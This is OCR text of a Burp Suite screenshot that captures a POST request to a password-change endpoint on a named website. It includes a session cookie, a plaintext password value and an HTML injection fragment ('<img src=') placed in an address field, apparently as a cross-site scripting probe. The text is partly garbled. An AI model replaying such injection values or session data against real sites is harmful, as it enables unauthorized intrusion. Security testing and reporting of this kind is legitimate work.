 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://svip.sto.cn:80 [222.66.39.218]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /PersonalInfoAction!updatepwd.action HTTP/1.1
Host: svip.sto.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://svip.sto.cn/msd_vip/PersonalInfoAction.action?parentid=1402
Content-Length: 181
Cookie: JSESSIONID=179AA3AAEA54C246E54CBA6BADF113D8.jvm732
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
cuscode=v023322&cusname=aa123&cuspassword=123456aA&newcuspassword=123456aA&cuslinkman=□□□&custel1=136525412541&cusfax=010-258114&cusaddress=<img src=&cusite=□□□□□□